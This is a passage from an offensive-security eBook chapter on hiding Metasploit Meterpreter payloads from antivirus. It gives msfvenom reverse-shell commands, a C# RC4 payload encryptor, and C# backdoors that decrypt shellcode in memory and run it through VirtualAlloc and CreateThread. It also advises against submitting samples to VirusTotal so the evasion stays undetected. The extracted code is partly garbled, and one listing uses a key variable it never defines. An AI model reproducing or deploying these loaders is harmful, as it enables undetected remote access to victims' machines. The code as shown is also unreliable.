- •••Note : you can use Infiltration/Exfiltration Techniques for Transferring Payloads over Network Traffic also use them as Command Prompt Parameter for your Backdoor , in this course we will talk about Infiltration /Exfiltration Techniques too. (eBook PART2)
- 1. 3.Some Anti-viruses will Detect Sections S1, S2 or STEP2 since Begin up to End so in this case you should change your C# Source Code for Making New Signature .

In this chapter we will talk about how can use Hard-coded Payload with Encryption Method also we will talk about How can use Payloads by Command Prompt Parameters via C#.

**Note** : RC4 is one of the Best and Simple way for using Encryption in your Meterpreter Payloads so I want to use this Algorithm for Encrypted Payloads but in this course I do not want to Explain RC4 Algorithm Code Line by Line so we just need these codes for Encryption but I think this Source Code is not Very Difficult to Understanding so we should Focus to How can Use this Code in C# rather than the focus to RC4 Algorithm.

Warning : Don't Use "www.virustotal.com" or something like that , Never Ever.

#### Recommended :

STEP 1 : Use each Installed AV one by one in your LAB .

STEP 2 : after "AV Signature Database Updated" your Internet Connection should be "Disconnect" .

STEP 3 : Now you can Copy and Paste your C# code and "exe" to your Virtual Machine for test .

As you can see in this code " class Encryption\_Class " we have "Encrypt , Decrypt" Functions so with these functions you can Create Encrypt or Decrypt Payload.

private static class Encryption\_Class

{

public static string Encrypt(string key, string data)

```
Encoding unicode = Encoding.Unicode;
```

{

```
}
```

{

}

```
public static byte[] Decrypt(byte[] key, byte[] data)
```

```
return EncryptOutput(key, data).ToArray();
```

```
private static byte[] EncryptInitalize(byte[] key)
```

```
{
  byte[] s = Enumerable.Range(0, 256)
  .Select(i => (byte)i)
```

```
.ToArray();
```

```
for (int i = 0, j = 0; i < 256; i++)
{
     j = (j + key[i % key.Length] + s[i]) & 255;</pre>
```

```
Swap(s, i, j);
  }
  return s;
}
private static IEnumerable<br/>byte> EncryptOutput(byte[] key, IEnumerable<br/>byte> data)
{
  byte[] s = EncryptInitalize(key);
  int i = 0;
  int j = 0;
  return data.Select((b) =>
  {
    i = (i + 1) & 255;
    j = (j + s[i]) & 255;
    Swap(s, i, j);
     return (byte)(b ^ s[(s[i] + s[j]) & 255]);
  });
}
```

```
private static void Swap(byte[] s, int i, int j)
{
    byte c = s[i];
    s[i] = s[j];
    s[j] = c;
}
```

for using RC4 encryption Code in your C# Backdoor you need Two Steps :

Step1: Creating Encrypted Payloads by Simple C# Code.

Step2: Creating Decrypted Payloads by Simple C# Backdoor.

So we have two C# Source code first for Encryption, Second for Decryption (Backdoor).

## Step1: Creating Encrypted Payloads by Simple C# Code:

**Step1-1:** First of all we need one Meterpreter Payload so with this command you can Create Meterpreter Payload with Csharp Format.

#### Step1-1: Creating Metasploit Meterpreter Backdoor Payloads. (Transform Format : csharp)

For creating Native Code or Unmanaged Code for your Backdoor Payload you can use this Command with this syntax :

msfvenom --platform windows --arch x86\_64 -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.56.1 -f csharp > payload.txt

**Note** : After create Meterpreter payload by Msfvenom Command you can use this Payload by This C# Source Code for Creating Encrypted Payload .

before using this C# Source Code we should talk about static byte[] KEY for Encryption method also we should talk about this code string[] InputArg = args[0].Split(','); for Using Command Prompt Arguments to importing Meterpreter Payload .

Source\_1: using System; using System.Collections.Generic; using System.Linq; using System.Runtime.InteropServices; using System.Text;

namespace Payload\_Encrypt\_Maker

class Program

{

static byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x11, 0x11, 0x00, 0x00 };

```
private static class Encryption_Class
```

## {

public static string Encrypt(string key, string data)

{

Encoding unicode = Encoding.Unicode;

return Convert.ToBase64String(Encrypt(unicode.GetBytes(key), unicode.GetBytes(dat a)));

}

public static string Decrypt(string key, string data)

{

Encoding unicode = Encoding.Unicode;

```
return unicode.GetString(Encrypt(unicode.GetBytes(key), Convert.FromBase64String( data)));
```

}

public static byte[] Encrypt(byte[] key, byte[] data)

return EncryptOutput(key, data).ToArray();

```
}
```

{

}

{

public static byte[] Decrypt(byte[] key, byte[] data)

return EncryptOutput(key, data).ToArray();

```
private static byte[] EncryptInitalize(byte[] key)
{
  byte[] s = Enumerable.Range(0, 256)
   .Select(i => (byte)i)
   .ToArray();
  for (int i = 0, j = 0; i < 256; i++)
  {
    j = (j + key[i % key.Length] + s[i]) & 255;
    Swap(s, i, j);
  }
  return s;
}
private static IEnumerable<br/>byte> EncryptOutput(byte[] key, IEnumerable<br/>byte> data)
{
  byte[] s = EncryptInitalize(key);
  int i = 0;
  int j = 0;
  return data.Select((b) =>
  {
    i = (i + 1) & 255;
    j = (j + s[i]) & 255;
    Swap(s, i, j);
```

return (byte)(b ^ s[(s[i] + s[j]) & 255]);

```
});
  }
  private static void Swap(byte[] s, int i, int j)
  {
    byte c = s[i];
    s[i] = s[j];
    s[j] = c;
  }
}
static void Main(string[] args)
{
  Console.WriteLine();
  Console.ForegroundColor = ConsoleColor.DarkGray;
  Console.WriteLine("Payload Encryptor tool for Meterpreter Payloads ");
  Console.ForegroundColor = ConsoleColor.Gray;
  Console.WriteLine("Published by Damon Mohammadbagher 2016-2017");
  Console.ForegroundColor = ConsoleColor.DarkGreen;
  Console.WriteLine();
  Console.WriteLine("[!] using RC4 Encryption for your Payload with strings");
```

```
string[] InputArg = args[0].Split(',');
byte[] XPay = new byte[InputArg.Length];
```

```
Console.WriteLine("[!] Detecting Meterpreter Payload by Arguments");
Console.Write("[!] Payload Length is: ");
Console.ForegroundColor = ConsoleColor.Yellow;
Console.Write(XPay.Length.ToString() + "\n");
Console.ForegroundColor = ConsoleColor.DarkGreen;
```

```
for (int i = 0; i < XPay.Length; i++)
{
    XPay[i] = Convert.ToByte(InputArg[i], 16);
}</pre>
```

```
Console.WriteLine("[!] Loading Meterpreter Payload in Memory Done.");
```

```
byte[] Xresult = Encryption_Class.Encrypt(KEY, XPay);
Console.ForegroundColor = ConsoleColor.Green;
Console.WriteLine("[>] Encrypting Meterpreter Payload in Memory by KEY Done.");
Console.ForegroundColor = ConsoleColor.DarkGreen;
Console.Write("[!] Encryption KEY is:");
Console.ForegroundColor = ConsoleColor.Yellow;
```

```
string Keys = "";
foreach (byte item in KEY)
{
    Keys += " " + item.ToString();
}
```

```
Console.Write("{0}", Convert.ToString(Keys));
```

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.DarkGreen;

```
Console.WriteLine("[+] Encrypted Payload with Length {0} is: ",XPay.Length.ToString());
```

```
Console.ForegroundColor = ConsoleColor.Gray;
```

Console.WriteLine();

```
for (int i = 0; i < Xresult.Length; i++)</pre>
```

```
{
```

```
Console.Write(" " + Xresult[i].ToString());
```

```
}
Console.WriteLine();
Console.WriteLine();
}
}
```

## Q. What is this KEY ?

**A.** Short Answer is : you need this KEY to Encrypting your Payload by RC4 Algorithm also you need this KEY for Decryption .

This KEY is Byte[] Array variable and this Key Hard-coded in your Code but you can change it any time you want .

static byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x
00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };

importing Data with Arguments :

1.you can import this KEY to your Code via Command Prompt Arguments but in this case I did not use this Technique .

2.for importing Meterpreter Payload via Command Prompt Arguments I used this code to do this .

string[] InputArg = args[0].Split(',');

so string[] InputArg = args[0] it means you want to dump First Argument in Command Prompt for this Tool .

Now we should talk about this Trick for Importing DATA in this Case Meterpreter Payload to your Code via Args Variable.

This is your Meterpreter Payload with Transform Format Csharp by Msfvenom in (Step1-1) and it should be something like this :

root@kali:~# msfvenom --platform windows --arch x86\_64 -p
windows/x64/meterpreter/reverse\_tcp lhost=192.168.1.111 -f csharp > payload\_cs.txt

No encoder or badchars specified, outputting raw payload

Payload size: 510 bytes

root@kali:~# cat payload\_cs.txt

byte[] buf = new byte[510] {

0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,....,0xb5,0xa2,0
x56,0xff,0xd5 };

so we have something like these bytes in our Msfvenom Payloads :

0xfc ,0x48 ,0x83 ,0xe4 ,0xf0 ,0xe8 ,0xcc ,0x00 ,0x00 ,0x00 ,0x41 ,0x51 ,0x41 ,0x50 ,0x52 ,0x51

with C# you can transform this string from this format **"0xfc,0x48"** to new String Array Variable with this Format 0x**fc** 0x**48** 

so we have something like this by this simple C# Code string[] InputArg = args[0].Split(',') :

"0xfc ,0x48 ,0x83 ,0xe4 ,0xf0" == > InputArg[0]= "0xfc"
"0xfc ,0x48 ,0x83 ,0xe4 ,0xf0" == > InputArg[1]= "0x48"
"0xfc ,0x48 ,0x83 ,0xe4 ,0xf0" == > InputArg[2]= "0x83"
"0xfc ,0x48 ,0x83 ,0xe4 ,0xf0" == > InputArg[3]= "0xe4"
"0xfc ,0x48 ,0x83 ,0xe4 ,0xf0" == > InputArg[4]= "0xf0"

as you can see in "Picture 1" with this Code you can import Meterpreter Payload by Command Prompt Argument to string[] InputArg variable very simple and this Meterpreter Payload Made by Msfvenom Command (step1-1).

| ncrypt_Maker\bin\Debug>                                  | inputArg[v] inputArg[1] inputArg[2] inputArg[3] |
|----------------------------------------------------------|-------------------------------------------------|
| ncrypt_Maker\bin\Debug>                                  |                                                 |
| incrypt_Maker\bin\Debug> .\Payload_Encrypt_Ma            | aker.exe "Øxfc,0x48,0x83,0xe4,0xf0,0xe          |
| cb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0            | 1xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x4          |
| (8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0            | 1x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x4          |
| <pre>c1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0</pre>  | 1x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x4          |
| c58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0            | 3x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5          |
| <pre>ke5,0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0</pre> | dx01,0x32,0x41,0x54,0x49,0x89,0xe4,0x4          |
| <pre>c4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0</pre> | dx48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x8          |
| (0a,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x00,0            | 1x00,0x00,0x48,0x83,0xec,0x10,0x48,0x8          |

After run this Code you will have something like this "Picture2"

| Command Prompt                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| C: Vlsers \damma, Documents \Visual Studio 2015\Projects\Payload_Encrypt_Maker\Payload_Encrypt_Maker\bin\Debug}Payload_Encrypt_Maker.exe "%xfc.0x88.0x83.0<br>xc4.0xf0.0xe8.0xcc.0x800.0x600.0x60.0x60.0x51.0x51.0x51.0x52.0x51.0x55.0x51.0x55.0x51.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x51.0x55.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x52.0x50.0x50 |   |
| Payload Encryption tool for Meterpreter Payloads<br>Published by Danon Mohanmadhayher 2016-2017                                                                                                    |   |
| [1] Using RC4 Encryption for your Payload<br>[1] Detecting Meterpreter Payload by Arguments<br>[1] Payload Length is: 510<br>[1] Longtyfing Meterpreter Payload in Memory by KEY Done.<br>[2] Longtyfing Meterpreter Payload in Memory by KEY Done.<br>[1] Encryption RKY is: 11 22 11 00 00 01 d0 00 01 00 00 00 00 00 11 00 11 01 11 10 00 0                                                                                                    |   |
| $ \begin{array}{ c c c c c c c c c c c c c c c c c c c$                                                                                                    | 2 |
| C:\Users\damon\Documents\Uisual Studio 2015\Projects\Pavload_Encrupt_Maker\Pavload_Encrupt_Maker\bin\Debug>_                                                                                                    | - |

#### Picture2:

as you can see in Picture2 we have Encrypted Meterpreter Payload by Decimal values and this Payload Encrypted by your Hard-coded KEY in this case your KEY is "0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x11

1, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00".

now we should use this Encrypted Payload in target system for bypassing AV Detection by simple C# Backdoor Code also you need this KEY for Decrypting this Meterpreter Payload in Target system Memory and Executing this. As I said we talk about Those Anti-viruses which will detect our Meterpreter Payloads in Source Code or Executable File (File-system) so with Step1 we had Simple C# code for Encrypting this Meterpreter Payload also for Hard-coding this Encrypted Payload in our Executable File but we can Use Command Prompt Arguments for Importing this Payload into our Backdoor too (maybe Safe-way). So we have two C# Source code first for Encryption (step1), Second for Decryption (step2).

## Step2: Creating Decrypted Payloads via Simple C# Backdoor.

In this Step2 you need Simple C# Code for Decrypting this Meterpreter Payload in Memory and Executing that at the same time so again we can use our Simple C# Backdoor Code from Chapter 1 but with Little Bit change in Source code for Decryption.

This is Chapter 1 Backdoor Code with little bit change for Decrypting Payload.

Source\_2:

using System;

using System.Collections.Generic;

using System.Linq;

using System.Runtime.InteropServices;

using System.Text;

namespace NativePayload\_Decryption

{

class Program

{

static void Main(string[] args)

{

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.DarkGray;

Console.WriteLine("Payload Decryption tool for Meterpreter Payloads ");

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Published by Damon Mohammadbagher 2016-2017");

Console.ForegroundColor = ConsoleColor.DarkGreen;

Console.WriteLine();

Console.WriteLine("[!] Using RC4 Decryption for your Payload By KEY.");

string Payload\_Encrypted;

```
string[] Input_Keys = args[0].Split(' ');
byte[] xKey = new byte[Input_Keys.Length];
Console.Write("[!] Decryption KEY is : ");
Console.ForegroundColor = ConsoleColor.Yellow;
/// Converting String to Byte for KEY by first Argument
```

```
for (int i = 0; i < Input Keys.Length; i++)</pre>
{
```

```
xKey[i] = Convert.ToByte(Input_Keys[i], 16);
Console.Write(xKey[i].ToString("x2") + " ");
```

```
}
```

Console.ForegroundColor = ConsoleColor.DarkGreen;

/// Converting String to Byte for Encrypted Meterpreter Payload by Second Argument

```
Payload_Encrypted = args[1].ToString();
```

string[] Payload\_Encrypted\_Without\_delimiterChar = Payload\_Encrypted.Split(' ');

byte[] \_X\_to\_Bytes = new byte[Payload\_Encrypted\_Without\_delimiterChar.Length];

```
for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)</pre>
```

# {

}

{

());

byte current = Convert.ToByte(Payload\_Encrypted\_Without\_delimiterChar[i].ToString

```
_X_to_Bytes[i] = current;
try
```

Console.WriteLine();

Console.WriteLine("[!] Loading Encrypted Meterprter Payload in Memory Done."); Console.ForegroundColor = ConsoleColor.Green;

byte[] Final\_Payload = Decrypt(xKey, \_X\_to\_Bytes);

Console.WriteLine("[>] Decrypting Meterprter Payload by KEY in Memory Done.");

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine();

Console.WriteLine();

Console.WriteLine("Bingo Meterpreter session by Encrypted Payload ;)");

```
UInt32 funcAddr = VirtualAlloc(0, (UInt32)Final_Payload.Length, MEM_COMMIT, PAG E_EXECUTE_READWRITE);
```

Marshal.Copy(Final\_Payload, 0, (IntPtr)(funcAddr), Final\_Payload.Length);

```
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
```

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);

WaitForSingleObject(hThread, 0xfffffff);

```
}
catch (Exception)
```

```
{
```

throw;

}

}

```
public static byte[] Decrypt(byte[] key, byte[] data)
{
  return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
  byte[] s = Enumerable.Range(0, 256)
   .Select(i => (byte)i)
   .ToArray();
  for (int i = 0, j = 0; i < 256; i++)
  {
    j = (j + key[i % key.Length] + s[i]) & 255;
     Swap(s, i, j);
  }
  return s;
}
private static IEnumerable<br/>byte> EncryptOutput(byte[] key, IEnumerable<br/>byte> data)
{
  byte[] s = EncryptInitalize(key);
  int i = 0;
  int j = 0;
  return data.Select((b) =>
  {
    i = (i + 1) & 255;
    j = (j + s[i]) & 255;
```

```
Swap(s, i, j);
return (byte)(b ^ s[(s[i] + s[j]) & 255]);
});
}
private static void Swap(byte[] s, int i, int j)
{
    byte c = s[i];
    s[i] = s[j];
    s[j] = c;
}
```

private static UInt32 MEM\_COMMIT = 0x1000; private static UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;

```
[DllImport("kernel32")]
```

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocatio nType, UInt32 flProtect);

[DllImport("kernel32")]

private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

}

}

by this section of code you can Import KEY code for Decryption via first Command Prompt Argument .

```
string[] Input_Keys = args[0].Split(' ');
byte[] xKey = new byte[Input_Keys.Length];
Console.Write("[!] Decryption KEY is : ");
Console.ForegroundColor = ConsoleColor.Yellow;
/// Converting String to Byte for KEY by first Argument
for (int i = 0; i < Input_Keys.Length; i++)
{
    xKey[i] = Convert.ToByte(Input_Keys[i], 16);
    Console.Write(xKey[i].ToString("x2") + " ");
}
```

by this section of code you can Import your Encrypted Meterpreter code via second Command Prompt Argument .

/// Converting String to Byte for Encrypted Meterpreter Payload by Second Argument

Payload\_Encrypted = args[1].ToString();

string[] Payload\_Encrypted\_Without\_delimiterChar = Payload\_Encrypted.Split(' ');

byte[] \_X\_to\_Bytes = new byte[Payload\_Encrypted\_Without\_delimiterChar.Length];

for (int i = 0; i < Payload\_Encrypted\_Without\_delimiterChar.Length; i++)</pre>

{

());

byte current = Convert.ToByte(Payload\_Encrypted\_Without\_delimiterChar[i].ToString

\_X\_to\_Bytes[i] = current;

}

finally by this code you will have Decrypted Meterpreter Payload in Memory for Executing .

byte[] Final\_Payload = Decrypt(xKey, \_X\_to\_Bytes);

as you can see in "Picture3" with this Syntax my Backdoor Worked very simple .

Syntax : NativePayload\_Decryption.exe "KEY" "Encrypted\_Payload"

| Activities                                                                                                    | <sup>\$</sup> -Terminal ▼                                                                                                    | Mon 31 Jul, 03:21                                                                                                    | 🤝 🕪 👘 🔻                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    | - <b>D X</b>                                                                                                    |
| File Mach                                                                                                    | nine View Input Devices Help                                                                                                    |                                                                                                    |                                                                                                    |
| NativePa                                                                                                    | ayload_Decryption - Microsoft Visual Studio                                                                                                    | Key Encrypted Payloa 🕏 🗠                                                                                                    | dk Launch (Ctrl+Q) 👂 🗕 🗗 🗙                                                                                                    |
| File         Edit         V           C         -         0           C         -         0 | Command Prompt - NativePayload Decryption.ex 1<br>C: Ulcrew - Manon-Nocument 2.N Line1 5 Crulis 2<br>10 89 80 91 00 80 80 11 80 80 80 80 80 90 11<br>165 137 167 87 222 160 187 124 72 202 2<br>187 1151 100 1157 167 224 78 214 157<br>188 1151 100 1156 172 214 78 214 157<br>2 188 1151 100 1156 172 214 78 214 157<br>2 188 1151 100 1156 172 75 188 144 63 264 1<br>7 20 28 163 241 19 166 116 161 81 164 164<br>128 24 169 156 172 75 188 144 63 264 1<br>179 218 176 188 235 52 137 157 233 22<br>218 176 189 188 235 52 137 157 233 22<br>216 106 64 171 91 164 186 236 164 10<br>179 238 176 189 188 235 52 137 157 233 22<br>216 106 64 171 94 156 1164 186 122 208<br>152 49 133 217 212 138 77 4 33 165 4 75<br>152 109 236 248 109 248 106 48 132 102 1<br>Payload Decryption tool For Meterpreter Payload<br>15 Decryption RFV is 1 12 211 08 00 00<br>11 Decryption RFV is 1 12 211 08 00 00<br>11 Decryption RFV is 1 12 211 08 00 00<br>11 Decryption RFV is 1 12 211 08 00 00<br>11 Decryption RFV is 1 12 211 08 00 00<br>11 Decryption RFV is 21 22 10 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 100 00 00<br>11 Decryption RFV is 21 22 10 00 00 00<br>11 Decryption RFV is 21 22 10 00 00 00<br>11 Decryption RFV is 21 22 10 00 00 00<br>11 Decryption RFV is 20 20 00 00 00 00 00 00 00 00 00 00 00 | 22 11 00 00 01 d0 00 00 11 00 00 00 00 00 01 10 11 11 10 00 0                                                                                                    | 104456649320715015       Image: Second Second |
| 20                                                                                                    |                                                                                                    |                                                                                                    | 0                                                                                                    |
| 22                                                                                                    |                                                                                                    | File Edit View Search Terminal Help                                                                                                    |                                                                                                    |
| 24<br>25<br>26<br>27<br>28<br>29<br>30<br>30                                                                                                    |                                                                                                    | <pre>[*] Sending stage (1188911 bytes) to 192,168,56.101 *] Meterpreter session 12 opened (192,168,56.1:4444 -&gt; 192,168,56.101:51266) at z meterpreter &gt; getpid Current pid: 2296 meterpreter &gt; ps -S 2296 Process List</pre> | 917-07-31 03:17:04 +0430                                                                                                    |
| Error List (                                                                                                    | Dutput Find Results 1                                                                                                    |                                                                                                    |                                                                                                    |
| Ready                                                                                                    |                                                                                                    | Arch Session User<br>2296 3676 NativePayload Decryption.exe x64 1 wfiN-239A6B091<br>Studio 2015/Projects/NativePayload_Decryption/NativePayload_Decryption/NativePayload_Decryption/NativePayload                                      | Tain 198<br>Aldamon C:\Users\damon\Documents\V<br>ativePayload Decryption.exe                                                                                                    |
|                                                                                                    |                                                                                                    | meternicater >                                                                                                    |                                                                                                    |

until now we used Argument Technique for Importing KEY and Encrypted Payload to our Backdoor so in this case we have not Hard-coded Meterpreter Payload in Source Code or Executable File but you can use Hard-coded KEY in source Code like this so you can use (Source\_3) for this technique.



Source\_3: code with Hard-coded KEY

using System;

using System.Collections.Generic;

using System.Linq;

using System.Runtime.InteropServices;

using System.Text;

namespace NativePayload\_Decryption

#### {

class Program

{

static void Main(string[] args)

{

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.DarkGray;

Console.WriteLine("Payload Decryption tool for Meterpreter Payloads ");

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Published by Damon Mohammadbagher 2016-2017");

Console.ForegroundColor = ConsoleColor.DarkGreen;

Console.WriteLine();

Console.WriteLine("[!] Using RC4 Decryption for your Payload By KEY."); string Payload\_Encrypted;

// string[] Input\_Keys = args[0].Split(' ');

// byte[] xKey = new byte[Input\_Keys.Length];

Console.Write("[!] Decryption KEY is : ");

Console.ForegroundColor = ConsoleColor.Yellow;

/// Converting String to Byte for KEY by first Argument

// for (int i = 0; i < Input\_Keys.Length; i++)</pre>

// {

// xKey[i] = Convert.ToByte(Input\_Keys[i], 16);

```
// Console.Write(xKey[i].ToString("x2") + " ");
```

//}

Console.ForegroundColor = ConsoleColor.DarkGreen;

/// Converting String to Byte for Encrypted Meterpreter Payload by Second Argument

Payload\_Encrypted = args[0].ToString();

string[] Payload\_Encrypted\_Without\_delimiterChar = Payload\_Encrypted.Split(' ');

byte[] \_X\_to\_Bytes = new byte[Payload\_Encrypted\_Without\_delimiterChar.Length];

for (int i = 0; i < Payload\_Encrypted\_Without\_delimiterChar.Length; i++)</pre>

{

byte current = Convert.ToByte(Payload\_Encrypted\_Without\_delimiterChar[i].ToString
());

```
_X_to_Bytes[i] = current;
}
try
{
```

Console.WriteLine();

Console.WriteLine("[!] Loading Encrypted Meterprter Payload in Memory Done."); Console.ForegroundColor = ConsoleColor.Green;

byte[] Final\_Payload = Decrypt(xKey, \_X\_to\_Bytes);

Console.WriteLine("[>] Decrypting Meterprter Payload by KEY in Memory Done.");

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine();

Console.WriteLine();

Console.WriteLine("Bingo Meterpreter session by Encrypted Payload ;)");

UInt32 funcAddr = VirtualAlloc(0, (UInt32)Final\_Payload.Length, MEM\_COMMIT, PAG E\_EXECUTE\_READWRITE);

Marshal.Copy(Final\_Payload, 0, (IntPtr)(funcAddr), Final\_Payload.Length);

```
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
```

```
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xffffffff);
}
catch (Exception)
{
```

```
throw;
  }
}
public static byte[] Decrypt(byte[] key, byte[] data)
{
  return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
  byte[] s = Enumerable.Range(0, 256)
   .Select(i => (byte)i)
   .ToArray();
  for (int i = 0, j = 0; i < 256; i++)
  {
    j = (j + key[i % key.Length] + s[i]) & 255;
    Swap(s, i, j);
  }
  return s;
}
private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)
{
  byte[] s = EncryptInitalize(key);
  int i = 0;
  int j = 0;
```

```
return data.Select((b) =>
{
    i = (i + 1) & 255;
    j = (j + s[i]) & 255;
    Swap(s, i, j);
    return (byte)(b ^ s[(s[i] + s[j]) & 255]);
    });
}
private static void Swap(byte[] s, int i, int j)
{
    byte c = s[i];
    s[i] = s[j];
    s[j] = c;
}
private static UInt32 MEM_COMMIT = 0x1000;
```

```
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
```

[DllImport("kernel32")]

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocatio nType, UInt32 flProtect);

```
[DllImport("kernel32")]
```

private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

}

after Hard-coded KEY in Source Code you will have New Syntax like "Picture4":

Syntax : NativePayload\_Decryption.exe "Encrypted Payload"

